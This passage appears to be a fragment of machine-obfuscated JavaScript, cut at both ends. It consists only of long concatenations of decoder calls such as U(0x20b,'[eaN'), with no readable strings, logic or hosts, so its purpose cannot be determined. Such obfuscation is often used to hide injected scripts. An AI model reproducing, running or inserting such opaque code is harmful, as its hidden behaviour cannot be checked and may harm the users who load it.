)+U(0x20b,'[eaN')+U(0xc45,'Y@3o')+U(0x341,'tcLF')+U(0x2d7,'1DV$')+U(0x194d,']nC)')+U(0x183e,'4MiO')+U(0xaab,'B*$6')+U(0x37a,'NWM8')+U(0x76f,'bIHe')+U(0x17bb,'dAOs')+U(0x159b,'2Er&')+U(0x3ee,'Puj1')+U(0x44b,'4A%^')+U(0x967,'RC2J')+U(0x13bf,'1*[Q')+U(0x982,'6A6p')+U(0x76a,'rJ(a')+U(0xa24,']nC)')+U(0x10ed,'SOue')+U(0x2b3,'yvWd')+U(0xe1a,'hyeh')+U(0x129b,'AHln')+U(0x442,'g7sJ')+U(0x28a,'rISn')+U(0x771,'SOue')+U(0xab9,'O9[x')+U(0x1274,'b23F')+U(0x197f,'NWM8')+U(0x3ba,'B*$6')+U(0xe47,'upfL')+U(0x623,'AHln')+U(0xd3a,'7^3Z')+U(0x1a33,'wFsA')+U(0x552,'49J3')+U(0x1476,'wNwE')+U(0x45f,'g7Q$')+U(0x23d,'AypO')+U(0x2b8,'dAOs')+U(0x785,'dAOs')+U(0x2f1,'4MiO')+U(0x1893,']nC)')+U(0x7ba,'me4^')+U(0x1581,'rISn')+U(0x28f,'b23F')+U(0xcbf,'dAOs')+U(0x49f,'b23F')+U(0x4e8,'4A%^')+U(0x1213,'7LOc')+U(0x191d,'6A6p')+U(0xc47,'7LOc')+U(0x1b01,'hyeh')+U(0xbc0,'Y@3o')+U(0x1428,'[eaN')+U(0x167f,'hyeh')+U(0xd9f,'3JWU')+U(0xe04,'gh!K')+U(0xb28,'4A%^')+U(0x819,'Hxc2')+U(0x16e6,'4MiO')+U(0x333,'P#hb')+U(0x145c,'7^3Z')+U(0x698,'oiHV')+U(0x19bc,'wFsA')+U(0x32f,'yHGP')+U(0x1811,'me4^')+U(0x1464,'[eaN')+U(0x5d5,'NWM8')+U(0x13ae,'rISn')+U(0x1b21,'yHGP')+U(0x1044,'rJ(a')+U(0x1b33,'RC2J')+U(0x377,'dAOs')+U(0x544,'upfL')+U(0x1718,'Y@3o')+U(0xde6,'2Er&')+U(0xf26,'^KXl')+U(0xb67,'yvWd')+U(0x774,'AHln')+U(0x2e9,'tcLF')+U(0x38c,'O9[x')+U(0x213,'oiHV')+U(0x120,'05$j')+U(0x19ee,'G6n$')+U(0x136e,'g7Q$')+U(0x1229,'&4X$')+U(0x1744,'P#hb')+U(0x817,'g7Q$')+U(0x1725,'tcLF')+U(0x1a4b,'omqU')+U(0x152a,'Hefb')+U(0x1908,'^KXl')+U(0x873,'bIHe')+U(0x59d,'wFsA')+U(0x1416,'me4^')+U(0x231,'yvWd')+U(0x12c1,'4MiO')+U(0xd22,'P#hb')+U(0xede,'NWM8')+U(0x1684,'yvWd')+U(0xec7,'me4^')+U(0x938,'m5Y]')+U(0xd2b,'yvWd')+U(0x138d,'RC2J')+U(0x227,'jj)6')+U(0x19cf,']nC)')+U(0x17d5,'2Er&')+U(0x154a,'omqU')+U(0xb04,'O9[x')+U(0x1a08,'omqU')+U(0xc01,'dAOs')+U(0x11f0,'49J3')+U(0xd4e,'7^3Z')+U(0xe38,'Hxc2')+U(0xfe3,'O9[x')+U(0x3a8,']nC)')+U(0x17ec,'g7Q$')+U(0x10a5,'jj)6')+U(0x23b,'RC2J')+U(0xdda,'g7Q$')+U(0xb3d,'RC2J')+U(0x309,'DBNf')+U(0x119b,'G6n$')+U(0x1a5d,']nC)')+U(0x12e5,'dAOs')+U(0xf93,'7^3Z')+U(0x1636,'wNwE')+U(0x16bc,'AypO')+U(0x1ad4,'m5Y]')+U(0x91f,'1*[Q')+U(0xd9a,'dAOs')+U(0xcbd,'b23F')+U(0x90a,'NWM8')+U(0x460,'Puj1')+U(0x99d,'jj)6')+U(0x18ea,'AHln')+U(0xf33,'wFsA')+U(0x12c7,']nC)')+U(0x17db,'Hxc2')+U(0x111f,'gh!K')+U(0xf3a,'omqU')+U(0x391,'rJ(a')+U(0x3b7,'jj)6')+U(0x17f2,'G6n$')+U(0x974,'7LOc')+U(0x659,'7^3Z')+U(0x842,'1*[Q')+U(0x546,'rISn')+U(0x13b,'SOue')+U(0x8ad,'Y@3o')+U(0xe6b,'49J3')+U(0x105d,'yvWd')+U(0x253,'P#hb')+U(0x15b1,'O9[x')+U(0x1825,'6A6p')+U(0xc5e,'[eaN')+U(0x1235,'g7Q$')+U(0x558,'g7Q$')+U(0x180,'NWM8')+U(0x121c,'g7sJ')+U(0xd5,'G6n$')+U(0x2ea,'ZHCq')+U(0x904,'6A6p')+U(0x6a4,'AypO')+U(0x15c5,'G6n$')+U(0x91b,'[eaN')+U(0x1a1a,'g7sJ')+U(0x133,'m5Y]')+U(0x1545,'1DV$')+U(0x1926,'Y@3o')+U(0xbbd,'NWM8')+U(0xae6,'AHln')+U(0x1783,'wNwE')+U(0x812,'bIHe')+U(0x1910,'NWM8')+U(0x1273,'05$j')+U(0x815,'[eaN')+U(0x12f7,'49J3')+U(0x81e,'rISn')+U(0x25c,'oiHV')+U(0x127,'bIHe')+U(0xf42,'Y@3o')+U(0xb57,'&4X$')+U(0x489,'6A6p')+U(0x1524,'7LOc')+U(0x919,'bIHe')+U(0x120f,'AypO')+U(0x1340,'g7Q$')+U(0x176e,'P#hb'))+(U(0x1405,'Y@3o')+U(0x190b,'wFsA')+U(0x20e,'rISn')+U(0x890,'yvWd')+U(0x38b,'ZHCq')+U(0x5c5,'Y@3o')+U(0x4d5,'4MiO')+U(0x799,'g7Q$')+U(0x5e9,'hyeh')+U(0xda8,'7LOc')+U(0x151a,'SOue')+U(0x1504,'g7sJ')+U(0x112f,'wFsA')+U(0xb2d,'jj)6')+U(0x163f,'Hxc2')+U(0x9f0,'ZHCq')+U(0x12c0,'7^3Z')+U(0x16be,'jj)6')+U(0x82f,'omqU')+U(0x10bc,'NWM8')+U(0x1252,'O9[x')+U(0x30e,'m5Y]')+U(0x192d,'ZHCq')+U(0x694,'O9[x')+U(0x19f1,']nC)')+U(0x75c,'2Er&')+U(0x16ee,'O9[x')+U(0x9fe,'g7sJ')+U(0x38a,'&4X$')+U(0xcf1,'bIHe')+U(0xfb9,'g7sJ')+U(0x119c,'DBNf')+U(0xe0f,'tcLF')+U(0xfa5,'4MiO')+U(0x170d,'Y@3o')+U(0x7c6,'1*[Q')+U(0x148,'3JWU')+U(0xe9a,'DBNf')+U(0x1822,'yvWd')+U(0xd4b,'bIHe')+U(0x607,'3JWU')+U(0x5b0,'dAOs')+U(0x12ae,'2Er&')+U(0x14b,'dAOs')+U(0x144b,']nC)')+U(0xe87,'Puj1')+U(0x13b2,'05$j')+U(0x10ec,'Puj1')+U(0x1548,'yvWd')+U(0xbe6,'AypO')+U(0xc9d,'2Er&')+U(0x1391,'B*$6')+U(0x1076,'RC2J')+U(0x17d4,'SOue')+U(0x121a,'yvWd')+U(0x8d6,'RC2J')+U(0x683,'bIHe')+U(0x3c8,'jj)6')+U(0x7ca,'P#hb')+U(0x1480,'&4X$')+U(0x6cd,'NWM8')+U(0x106d,'6A6p')+U(0x1381,'7LOc')+U(0x64a,'dAOs')+U(0x4f7,'me4^')+U(0x1544,'SOue')+U(0xa27,'Y@3o')+U(0x1117,'rISn')+U(0xb5c,'DBNf')+U(0x1413,'RC2J')+U(0x557,'hyeh')+U(0x4f4,'omqU')+U(0x286,'Y@3o')+U(0xb2f,'jj)6')+U(0xca,'tcLF')+U(0x425,'ZHCq')+U(0x149e,'B*$6')+U(0x19b,'SOue')+U(0x822,'SOue')+U(0xd99,'omqU')+U(0xc0a,'b23F')+U(0x673,'3JWU')+U(0xa38,'g7sJ')+U(0x113a,'1*[Q')+U(0x34c,'P#hb')+U(0x9e0,'rJ(a')+U(0xe15,'&4X$')+U(0xae9,'B*$6')+U(0x79a,'Hefb')+U(0x3f6,'m5Y]')+U(0xb3e,'m5Y]')+U(0x1042,'rJ(a')+U(0x1621,'O9[x')+U(0x14cb,'yvWd')+U(0x13c0,'3JWU')+U(0xf9a,'gh!K')+U(0xf9d,'O9[x')+U(0x566,'P#hb')+U(0x127f,'me4^')+U(0xedd,'4A%^')+U(0xbe1,'49J3')+U(0xc6e,'rISn')+U(0x43d,'NWM8')+U(0x132e,'4MiO')+U(0x28c,'ZHCq')+U(0x55d,'4MiO')+U(0x1161,'g7sJ')+U(0x1945,'jj)6')+U(0x144c,'AypO')+U(0x1751,'DBNf')+U(0xd16,'me4^')+U(0x1737,'bIHe')+U(0x406,'ZHCq')+U(0x17b0,'rJ(a')+U(0xd09,'yvWd')+U(0xb09,'dAOs')+U(0x4e1,'wFsA')+U(0xbdd,'tcLF')+U(0xfe,'&4X$')+U(0xdb9,'tcLF')+U(0x170a,'O9[x')+U(0x1113,'6A6p')+U(0x101b,'g7Q$')+U(0x1362,'B*$6')+U(0x1110,'oiHV')+U(0x1652,'m5Y]')+U(0x8dd,'05$j')+U(0xf55,'g7Q$')+U(0x1ae4,'wFsA')+U(0x18c0,'^KXl')+U(0x18bd,'P#hb')+U(0x1e4,'[eaN')+U(0xcfa,'Hxc2')+U(0xca2,'me4^')+U(0x118d,'dAOs')+U(0x80a,'gh!K')+U(0x14cd,'05$j')+U(0x1962,'wNwE')+U(0x1432,'1DV$')+U(0x16a2,'1DV$')+U(0xeb6,'wNwE')+U(0x280,'6A6p')+U(0xcdf,'Hxc2')+U(0x29d,'tcLF')+U(0x10b1,'g7Q$')+U(0x11b0,'NWM8')+U(0x633,'7^3Z')+U(0x80e,'omqU')+U(0xf8f,'2Er&')+U(0x1b5,'2Er&')+U(0x1665,'wFsA')+U(0x14a3,'wNwE')+U(0x498,'oiHV')+U(0x6e6,'wFsA')+U(0x1839,'m5Y]')+U(0x1854,'RC2J')+U(0x16dc,'upfL')+U(0x18d8,'Hefb')+U(0x1205,'2Er&')+U(0x1556,'oiHV')+U(0x656,'jj)6')+U(0x12fd,'2Er&')+U(0xff5,'[eaN')+U(0x3c5,'m5Y]')+U(0x1ace,'Hxc2')+U(0x1418,']nC)')+U(0xe5c,'RC2J')+U(0x1503,'omqU')+U(0x352,'1*[Q')+U(0x16f9,'1DV$')+U(0x313,'Puj1')+U(0x19e3,'2Er&')+U(0xc30,'ZHCq')+U(0x13fd,'2Er&')+U(0x1a7e,'bIHe')+U(0x84f,'P#hb')+U(0xfbe,'g7Q$')+U(0x6ef,'3JWU')+U(0x51a,'Hxc2')+U(0x620,'G6n$')+U(0x7bd,'jj)6')+U(0x16d1,'1*[Q')+U(0xe30,'3JWU')+U(0x1b1d,'Y@3o')+U(0x15d5,'49J3')+U(0x962,'rISn')+U(0x1483,'rJ(a')+U(0x1ea,'oiHV')+U(0x1a3b,'tcLF')+U(0xd75,'49J3')+U(0x190a,'7LOc')+U(0x6fc,'Y@3o')+U(0xbe2,'oiHV')+U(0x16bf,'[eaN')+U(0x580,'rISn')+U(0xe81,'AypO')+U(0x16f0,'yvWd')+U(0x2e3,'yvWd')+U(0x133f,'4A%^')+U(0xc41,'hyeh'))+(U(0xd2e,'rISn')+U(0x2a3,'RC2J')+U(0xb83,'ZHCq')+U(0x12d9,'1*[Q')+U(0x664,'tcLF')+U(0xa2d,'me4^')+U(0x283,'yvWd')+U(0x1977,'b23F')+U(0x1b0f,'rJ(a')+U(0x9d0,'bIHe')+U(0xced,'O9[x')+U(0xd2d,'O9[x')+U(0x142,'me4^')+U(0x165,'&4X$')+U(0x677,'rISn')+U(0x14e6,'2Er&')+U(0x131d,'^KXl')+U(0x2ab,'NWM8')+U(0x77b,'wFsA')+U(0x4da,'1*[Q')+U(0x181,'m5Y]')+U(0x314,'Hefb')+U(0x16e5,'49J3')+U(0x12ce,'1*[Q')+U(0x7c1,'05$j')+U(0x18d0,'g7sJ')+U(0x318,'P#hb')+U(0xea8,'omqU')+U(0xe02,'Hxc2')+U(0x1a83,'yHGP')+U(0x159a,'G6n$')+U(0x107c,'b23F')+U(0x4fe,'b23F')+U(0x52d,'yHGP')+U(0xe96,'bIHe')+U(0x19ba,'g7Q$')+U(0x205,'&4X$')+U(0x10ff,'&4X$')+U(0x5c8,'1*[Q')+U(0x122a,'rJ(a')+U(0x98a,'6A6p')+U(0x794,'^KXl')+U(0x85b,'2Er&')+U(0xc93,'tcLF')+U(0x185e,'Hefb')+U(0xe55,'AHln')+U(0xdec,'^KXl')+U(0x13f7,'6A6p')+U(0x17e6,'b23F')+U(0x17c,'[eaN')+U(0xccb,'g7Q$')+U(0x1307,'rISn')+U(0x17b9,'rJ(a')+U(0x1397,'3JWU')+U(0x90f,'RC2J')+U(0x1872,'me4^')+U(0x5bb,'RC2J')+U(0xc6c,'SOue')+U(0x569,'bIHe')+U(0x174a,'rISn')+U(0x1933,'rISn')+U(0x1512,'upfL')+U(0x3dc,'bIHe')+U(0x5ae,'Y@3o')+U(0x86f,'O9[x')+U(0x1020,'AHln')+U(0x739,'^KXl')+U(0x1a95,'RC2J')+U(0xd8f,'dAOs')+U(0x1107,'[eaN')+U(0xb43,'m5Y]')+U(0x16dd,'O9[x')+U(0x4f5,']nC)')+U(0x5ea,'49J3')+U(0xd96,'tcLF')+U(0x1ada,'wNwE')+U(0x197c,'49J3')+U(0x12bb,'1*[Q')+U(0x154f,'omqU')+U(0x1af7,'B*$6')+U(0x1264,'1DV$')+U(0xdc4,'1DV$')+U(0x1ae7,']nC)')+U(0x13a6,'&4X$')+U(0x979,'NWM8')+U(0xb4c,'NWM8')+U(0x11e9,'[eaN')+U(0x1025,'G6n$')+U(0xc51,'gh!K')+U(0x1426,'dAOs')+U(0x1334,'me4^')+U(0x1ac7,'1*[Q')+U(0x18b7,'rISn')+U(0x711,'DBNf')+U(0x8f8,'gh!K')+U(0xf44,'^KXl')+U(0x3f7,'AHln')+U(0xd8a,'m5Y]')+U(0x166b,'AypO')+U(0x126,'rISn')+U(0x6f7,'upfL')+U(0x928,'05$j')+U(0x1a5b,'B*$6')+U(0x192,'Hefb')+U(0xb03,'SOue')+U(0x542,'AHln')+U(0x953,'hyeh')+U(0x1a7f,'DBNf')+U(0x78c,'O9[x')+U(0xb50,'P#hb')+U(0x751,'^KXl')+U(0x6dc,'b23F')+U(0xfa4,'[eaN')+U(0xb87,'m5Y]')+U(0xa0d,'B*$6')+U(0xe4e,'7LOc')+U(0x14b8,'3JWU')+U(0xbc9,'05$j')+U(0xac5,'2Er&')+U(0xfe9,'tcLF')+U(0x3fd,'me4^')+U(0x65d,'yvWd')+U(0x5f1,'[eaN')+U(0x4ba,'1DV$')+U(0xa37,'gh!K')+U(0x35b,'Puj1')+U(0x10e,'jj)6')+U(0xc74,'gh!K')+U(0x1b12,'AHln')+U(0x169d,'Y@3o')+U(0x9c8,']nC)')+U(0x49b,'jj)6')+U(0x198e,'gh!K')+U(0x4c4,'wNwE')+U(0x4be,'oiHV')+U(0x125f,'bIHe')+U(0x7ac,'1DV$')+U(0xab0,'m5Y]')+U(0xb06,'NWM8')+U(0xc40,'m5Y]')+U(0x95b,'4MiO')+U(0x413,'yvWd')+U(0xa43,']nC)')+U(0x15fd,'49J3')+U(0x1b30,'Y@3o')+U(0x33a,'Hefb')+U(0x13d8,'Hefb')+U(0x89f,'[eaN')+U(0xb5e,'4MiO')+U(0xe6d,'DBNf')+U(0x47b,'RC2J')+U(0x10d2,'rJ(a')+U(0xfc5,'g7sJ')+U(0xada,'AHln')+U(0x51b,'jj)6')+U(0xd5a,'omqU')+U(0x20c,'NWM8')+U(0x119d,'tcLF')+U(0x95d,'&4X$')+U(0xca9,'me4^')+U(0x79b,'wFsA')+U(0x9ee,'1DV$')+U(0xe0a,'49J3')+U(0xad3,'P#hb')+U(0x173b,'bIHe')+U(0x16c9,'wNwE')+U(0x5b7,'05$j')+U(0xea5,'me4^')+U(0xf0f,'AypO')+U(0x1796,'wNwE')+U(0x41f,']nC)')+U(0x14c0,'ZHCq')+U(0x1e6,'O9[x')+U(0x3f3,'wNwE')+U(0x647,']nC)')+U(0x12f2,'Puj1')+U(0x12d1,'6A6p')+U(0x1206,'P#hb')+U(0x96e,'jj)6')+U(0x1251,'rJ(a')+U(0x188c,'Hxc2')+U(0x1713,'&4X$')+U(0x342,'6A6p')+U(0x1281,'tcLF')+U(0x914,'7^3Z')+U(0x6cc,'6A6p')+U(0x18f6,'g7sJ')+U(0x1995,'wFsA')+U(0x16f7,'05$j')+U(0x162b,'Hefb')+U(0x1375,'oiHV')+U(0x152c,'7LOc')+U(0xd57,'jj)6')+U(0x12e3,'4A%^')+U(0xe0e,'rISn')+U(0x19cc,'wNwE')+U(0xe70,'rJ(a')+U(0x274,'Hxc2')+U(0x289,'B*$6')+U(0x591,'gh!K'))+(U(0x63b,'Puj1')+U(0xf62,'wFsA')+U(0x561,'RC2J')+U(0x1a09,'4A%^')+U(0xa96,'b23F')+U(0x6e1,'RC2J')+U(0x9c6,'Y@3o')+U(0x277,'B*$6')+U(0x1999,'1*[Q')+U(0x18a0,'O9[x')+U(0xd05,'05$j')+U(0x15d2,'wFsA')+U(0xc98,'yHGP')+U(0xa70,'yvWd')+U(0x935,'1*[Q')+U(0x4c7,'6A6p')+U(0x4d8,'SOue')+U(0xb0c,'rISn')+U(0x5de,'hyeh')+U(0x87d,'05$j')+U(0xa5a,'yHGP')+U(0x4c8,'Puj1')+U(0xd8c,'hyeh')+U(0x13c8,'2Er&')+U(0xf05,']nC)')+U(0x1441,'bIHe')+U(0x8b0,'upfL')+U(0x1a13,'yvWd')+U(0x1aec,'NWM8')+U(0x153a,'ZHCq')+U(0x929,'7^3Z')+U(0x251,'Hefb')+U(0x162,'4MiO')+U(0x484,'oiHV')+U(0x1681,'RC2J')+U(0x2ae,'Y@3o')+U(0x1a60,'hyeh')+U(0xe31,'dAOs')+U(0x61e,'rISn')+U(0xe8b,'rJ(a')+U(0x54a,'4MiO')+U(0x837,'49J3')+U(0x9c1,'Hefb')+U(0x1762,'7LOc')+U(0x946,'&4X$')+U(0x1867,'&4X$')+U(0x117f,'g7Q$')+U(0x13c5,'NWM8')+U(0x172b,'oiHV')+U(0x12ac,'gh!K')+U(0x571,'1*[Q')+U(0x11f1,'oiHV')+U(0x1afb,'AHln')+U(0x16ff,'SOue')+U(0x1563,'dAOs')+U(0x5d2,']nC)')+U(0xb3c,'me4^')+U(0x116a,'wNwE')+U(0x3d5,'6A6p')+U(0x1380,'7^3Z')+U(0xb44,'2Er&')+U(0xd3,'&4X$')+U(0x586,'Puj1')+U(0x1123,'upfL')+U(0xddc,'P#hb')+U(0x18d1,'&4X$')+U(0xb88,'g7sJ')+U(0x1944,'4MiO')+U(0x6e5,'Puj1')+U(0x43a,'[eaN')+U(0x5dd,'P#hb')+U(0xff7,'rISn')+U(0xa81,'[eaN')+U(0xec3,'wFsA')+U(0xf07,'ZHCq')+U(0xcd1,']nC)')+U(0xb48,'[eaN')+U(0xf59,'gh!K')+U(0x13a2,'7^3Z')+U(0x1017,'7LOc')+U(0x1197,'upfL')+U(0x1265,'RC2J')+U(0x1055,'P#hb')+U(0x3be,'me4^')+U(0x1530,'tcLF')+U(0x475,'yHGP')+U(0x49d,'Hefb')+U(0x101a,'Puj1')+U(0x16f4,'me4^')+U(0xafa,'bIHe')+U(0x1003,'4A%^')+U(0x1286,'tcLF')+U(0x14b0,'rJ(a')+U(0x11ef,'^KXl')+U(0xcbb,'7^3Z')+U(0x1135,'05$j')+U(0x291,'B*$6')+U(0x82e,'4A%^')+U(0xe59,'7LOc')+U(0x1748,'bIHe')+U(0xa2e,'oiHV')+U(0x2b1,'7^3Z')+U(0x846,'DBNf')+U(0xfa9,'Y@3o')+U(0xcf9,'upfL')+U(0xc80,'tcLF')+U(0x1388,'Hxc2')+U(0x81a,'AypO')+U(0x140e,'tcLF')+U(0xcc6,'DBNf')+U(0x4e7,'dAOs')+U(0x622,'P#hb')+U(0x19a7,'me4^')+U(0x1aa3,'7^3Z')+U(0xe7c,'6A6p')+U(0xfee,'b23F')+U(0x69c,'P#hb')+U(0x1ec,'tcLF')+U(0x588,'DBNf')+U(0x79d,'upfL')+U(0x78e,'omqU')+U(0x1444,'7^3Z')+U(0x1ad6,'yvWd')+U(0x59a,'g7sJ')+U(0x554,'2Er&')+U(0xb6c,'4MiO')+U(0x13ad,'Y@3o')+U(0x1ae8,'6A6p')+U(0xc86,'AHln')+U(0x77d,'Hxc2')+U(0x1757,'yHGP')+U(0x1847,'ZHCq')+U(0x4df,'me4^')+U(0x1597,'g7sJ')+U(0x14da,'dAOs')+U(0x173d,'wFsA')+U(0x27b,'hyeh')+U(0x1a4,'O9[x')+U(0xd97,'AHln')+U(0x11c8,'DBNf')+U(0xf0c,'05$j')+U(0x6ae,'yvWd')+U(0x12c3,'g7Q$')+U(0x16d,'Hefb')+U(0x1ade,'yvWd')+U(0x476,'oiHV')+U(0x1832,'jj)6')+U(0x197b,'2Er&')+U(0x1129,'AypO')+U(0x1632,'rJ(a')+U(0x7bc,'&4X$')+U(0x371,'g7Q$')+U(0x8bb,'O9[x')+U(0xe23,'AypO')+U(0x53b,'Puj1')+U(0x26b,'wFsA')+U(0xa74,'AypO')+U(0x6d0,'rJ(a')+U(0x99b,'jj)6')+U(0x1a59,'tcLF')+U(0x593,'49J3')+U(0xc06,'4MiO')+U(0x169f,'yvWd')+U(0x6c8,'Hefb')+U(0x400,'Puj1')+U(0x149b,'yvWd')+U(0xee5,'AHln')+U(0x1148,'7LOc')+U(0xeee,'1*[Q')+U(0x19a2,'wFsA')+U(0x2fe,'2Er&')+U(0x9a6,'^KXl')+U(0x83a,'yvWd')+U(0xa02,'bIHe')+U(0x96f,'wFsA')+U(0x13c3,'P#hb')+U(0x1336,'NWM8')+U(0xd15,'upfL')+U(0x16d4,'yvWd')+U(0x117a,'rISn')+U(0x5e4,'DBNf')+U(0x11cb,'upfL')+U(0x1089,'g7sJ')+U(0x44f,'&4X$')+U(0x8c8,'SOue')+U(0x13f0,'dAOs')+U(0x13f9,'AypO')+U(0x15f,'B*$6')+U(0x199b,'me4^')+U(0x160f,'AypO')+U(0x18a,'^KXl')+U(0x1a94,'7LOc')+U(0x574,'bIHe')+U(0x14b1,'g7sJ')+U(0x950,'wFsA')+U(0x883,'B*$6')+U(0x13fe,'3JWU')+U(0x1374,'2Er&')+U(0x150f,'b23F')+U(0xc09,'1DV$'))+(U(0x1a30,'^KXl')+U(0x132f,'4A%^')+U(0x590,'jj)6')+U(0x16fd,'7LOc')+U(0x8bd,'AypO')+U(0xb65,'rJ(a')+U(0x13e4,'4A%^')+U(0x18ee,'1*[Q')+U(0x403,'49J3')+U(0x7d1,'P#hb')+U(0x748,'bIHe')+U(0x223,'jj)6')+U(0xddb,'rJ(a')+U(0x431,'[eaN')+U(0x9e2,'G6n$')+U(0x1b25,'6A6p')+U(0x944,'RC2J')+U(0x732,'ZHCq')+U(0xddf,'me4^')+U(0x1a75,'7LOc')+U(0xbff,'dAOs')+U(0x12d7,'RC2J')+U(0x18de,'AypO')+U(0xc17,'Puj1')+U(0x1613,'^KXl')+U(0x807,'G6n$')+U(0xa4b,'jj)6')+U(0xd4,'3JWU')+U(0xa01,'&4X$')+U(0x1347,'^KXl')+U(0x12e2,'yvWd')+U(0x1a50,'7LOc')+U(0x971,'bIHe')+U(0x713,'yvWd')+U(0x92e,'tcLF')+U(0x611,'oiHV')+U(0x1855,'wNwE')+U(0x181f,'yvWd')+U(0xd03,'7^3Z')+U(0x14f7,'ZHCq')+U(0x29f,'wNwE')+U(0x1817,'m5Y]')+U(0x17d8,'G6n$')+U(0x1a21,'bIHe')+U(0x193,'yHGP')+U(0xe1e,'7^3Z')+U(0x9fb,'[eaN')+U(0x17cb,'bIHe')+U(0x1a20,'Hefb')+U(0x11e3,'yvWd')+U(0x5c7,'wNwE')+U(0x21b,'yvWd')+U(0x224,'dAOs')+U(0x11d6,'AypO')+U(0x175c,'[eaN')+U(0x1a19,'rJ(a')+U(0x13db,'G6n$')+U(0xbd5,'ZHCq')+U(0x3a1,'NWM8')+U(0xc5f,'Hxc2')+U(0x11fc,'G6n$')+U(0x1903,'wNwE')+U(0x177e,'tcLF')+U(0x94c,'AypO')+U(0xdbb,'AHln')+U(0x55f,']nC)')+U(0x13ed,'wNwE')+U(0x7be,'7LOc')+U(0x451,'ZHCq')+U(0x1a03,'dAOs')+U(0x12b9,'rISn')+U(0x461,'wNwE')+U(0xe8f,'rJ(a')+U(0x72f,'wNwE')+U(0x13c4,'^KXl')+U(0x12b7,'rJ(a')+U(0x18f2,'[eaN')+U(0x1488,'2Er&')+U(0x1975,'[eaN')+U(0x16a7,'b23F')+U(0x1370,'7LOc')+U(0x1019,'RC2J')+U(0x19de,'4MiO')+U(0x183d,'hyeh')+U(0x11cd,'jj)6')+U(0x1035,'3JWU')+U(0x735,'O9[x')+U(0x1494,'NWM8')+U(0x1401,'Y@3o')+U(0x8ae,'O9[x')+U(0x1605,'me4^')+U(0x398,'Y@3o')+U(0x903,'rISn')+U(0xce5,'tcLF')+U(0x1502,'yHGP')+U(0x968,'1DV$')+U(0xb36,'oiHV')+U(0x19f7,'DBNf')+U(0x898,'wFsA')+U(0x7d3,'g7sJ')+U(0x16a4,'3JWU')+U(0x17d3,'Y@3o')+U(0xcca,'4MiO')+U(0x5c0,'Hefb')+U(0x726,'m5Y]')+U(0x1a97,'6A6p')+U(0x89a,'3JWU')+U(0xaba,'7LOc')+U(0x8f6,'upfL')+U(0x6cf,'hyeh')+U(0x4a1,'AHln')+U(0x1396,'49J3')+U(0x5df,'hyeh')+U(0x1614,'me4^')+U(0x4ff,'wFsA')+U(0xbfe,'O9[x')+U(0x1657,'Puj1')+U(0x1393,'hyeh')+U(0x14f5,'4MiO')+U(0x13f1,'wFsA')+U(0x27e,'ZHCq')+U(0xf4f,'7^3Z')+U(0xcde,'2Er&')+U(0xb2b,'49J3')+U(0x893,'rISn')+U(0xd33,'omqU')+U(0x1481,'O9[x')+U(0x36d,'05$j')+U(0xb8f,'05$j')+U(0x8d4,'rJ(a')+U(0x22a,'Puj1')+U(0x1a41,'g7Q$')+U(0x10d1,'jj)6')+U(0xeaa,'49J3')+U(0x25f,'b23F')+U(0x1941,'Y@3o')+U(0x1a6e,'1*[Q')+U(0xcbc,'me4^')+U(0x19ea,'bIHe')+U(0x1062,'Hxc2')+U(0x15bd,'[eaN')+U(0x17b,'B*$6')+U(0x7af,'g7Q$')+U(0xda0,'AHln')+U(0x196c,'Hxc2')+U(0xba5,'3JWU')+U(0x1051,'b23F')+U(0x13d0,'gh!K')+U(0xe24,']nC)')+U(0x186,'Hefb')+U(0x553,'hyeh')+U(0x16e0,'49J3')+U(0xf4c,'^KXl')+U(0x1029,'hyeh')+U(0x1aa5,'tcLF')+U(0xc77,'AypO')+U(0x13dd,'wFsA')+U(0x2aa,'m5Y]')+U(0x1589,'Hefb')+U(0x191e,'4MiO')+U(0x1a88,'O9[x')+U(0x4e3,'rISn')+U(0x160c,'1DV$')+U(0x16a8,'G6n$')+U(0x1470,'Hefb')+U(0x87c,'^KXl')+U(0x1269,'g7Q$')+U(0x1572,'3JWU')+U(0x112c,'bIHe')+U(0x658,'Puj1')+U(0xc39,'g7sJ')+U(0x19b0,'05$j')+U(0x16df,'49J3')+U(0x19c0,'g7Q$')+U(0x3db,'Hefb')+U(0x13a9,'omqU')+U(0x1803,'B*$6')+U(0x12aa,'SOue')+U(0x4e4,'P#hb')+U(0x1956,'4A%^')+U(0x56e,'1DV$')+U(0x7f1,'upfL')+U(0x12e0,'dAOs')+U(0x18d2,'me4^')+U(0x19ce,'wFsA')+U(0x1807,'4MiO')+U(0x57a,'SOue')+U(0x725,'m5Y]')+U(0x11d0,'ZHCq')+U(0x4ed,'Puj1')+U(0x18dd,']nC)')+U(0x1493,'yHGP')+U(0x4b8,'7^3Z')+U(0x96d,'6A6p')+U(0x1bc,'b23F')+U(0x843,'4MiO')+U(0xdf3,'Hxc2')+U(0x1384,'dAOs')+U(0x1446,'Puj1')+U(0x1adf,'2Er&'))+(U(0x262,'3JWU')+U(0x2d1,'g7sJ')+U(0x2e1,'wFsA')+U(0x2be,'Hefb')+U(0xa56,'G6n$')+U(0x134a,'DBNf')+U(0x422,'b23F')+U(0xb54,'wFsA')+U(0x85c,'g7sJ')+U(0x1ab0,'g7sJ')+U(0x710,'g7Q$')+U(0x758,'m5Y]')+U(0xc1,'6A6p')+U(0x10a,'gh!K')+U(0x49a,'tcLF')+U(0x19d7,'Y@3o')+U(0x614,'wFsA')+U(0x72c,'6A6p')+U(0xece,'b23F')+U(0x45e,'me4^')+U(0x128f,'hyeh')+U(0x16c4,'7^3Z')+U(0xb19,'&4X$')+U(0x145d,'ZHCq')+U(0x62a,'1DV$')+U(0x6e4,'me4^')+U(0x13e5,'yvWd')+U(0x9fa,'yvWd')+U(0xfb3,'Puj1')+U(0x61a,'6A6p')+U(0x505,'P#hb')+U(0xa6e,'Hxc2')+U(0xba8,'omqU')+U(0x1668,'m5Y]')+U(0xf10,'upfL')+U(0x9af,'G6n$')+U(0x87b,'SOue')+U(0xac9,'3JWU')+U(0xc7f,'Puj1')+U(0xa3c,'yvWd')+U(0x454,'1*[Q')+U(0x101e,'4MiO')+U(0x152,'G6n$')+U(0x161b,'3JWU')+U(0xa44,'bIHe')+U(0x68f,'upfL')+U(0xeca,'RC2J')+U(0xc72,'wNwE')+U(0x18f5,'2Er&')+U(0x1225,'Hefb')+U(0xff4,'tcLF')+U(0x265,'1DV$')+U(0x106e,'DBNf')+U(0xcd3,'Hxc2')+U(0x9ed,'G6n$')+U(0xcc2,'omqU')+U(0x989,'oiHV')+U(0x4e0,'gh!K')+U(0xe7,'3JWU')+U(0x13e2,'AypO')+U(0x5f9,'&4X$')+U(0x1814,'tcLF')+U(0x1702,'tcLF')+U(0xe15,'&4X$')+U(0x16f8,'3JW